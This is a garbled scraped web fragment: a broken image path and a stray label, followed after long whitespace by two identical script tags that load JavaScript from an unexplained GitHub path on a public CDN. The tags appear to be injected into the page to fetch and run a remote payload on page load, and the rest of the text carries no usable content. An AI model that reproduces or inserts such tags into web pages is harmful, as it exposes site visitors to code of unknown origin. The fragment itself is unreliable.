 ( - Ash-shr-488)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  